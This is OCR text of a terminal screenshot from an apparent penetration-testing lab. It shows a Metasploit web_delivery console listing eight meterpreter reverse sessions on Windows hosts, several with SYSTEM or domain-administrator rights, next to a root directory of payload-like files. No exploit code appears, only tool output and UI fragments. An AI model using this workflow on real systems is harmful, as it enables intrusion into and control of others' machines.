 Attacker_192.168.1.227
Terminal Sessions View X server Tools Settings Macros Help
大头贴 举手 预览 工具
Quick connect...
5. Attacker_192.168.1.227 4. Attacker_192.168.1.227 6. Attacker_192.168.1.227 3. KaliOS (172.26.2.28)
/root/
Name
..
cs4
Desktop
tools
websites
1.vbs
10.cap
ftp123
mingy.elf
mingy.php
mingy2.elf
msftest.apk
pass.txt
test.apk
user.txt
xx.exe
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 192.168.1.227:5555 -> 192.168.1.52:7655 (192.168.1.52)
2 meterpreter x64/windows MINGY-PC\MINGY @ MINGY-PC 192.168.1.227:5555 -> 10.1.0.3:18388 (10.1.0.3)
3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ DESKTOP-3973L2R 192.168.1.227:5555 -> 192.168.1.52:7649 (192.168.1.52)
4 meterpreter x86/windows GOD\Administrator @ STU1 192.168.1.227:4444 -> 192.168.1.170:49460 (192.168.1.170)
5 meterpreter x86/windows NT AUTHORITY\SYSTEM @ DESKTOP-3973L2R 192.168.1.227:4444 -> 192.168.1.52:8348 (192.168.1.52)
6 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 192.168.1.227:4444 -> 192.168.1.52:8831 (192.168.1.52)
7 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 192.168.1.227:7777 -> 192.168.1.52:8945 (192.168.1.52)
8 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 192.168.1.227:7777 -> 192.168.1.52:9292 (192.168.1.52)
msf5 exploit(multi/script/web_delivery) >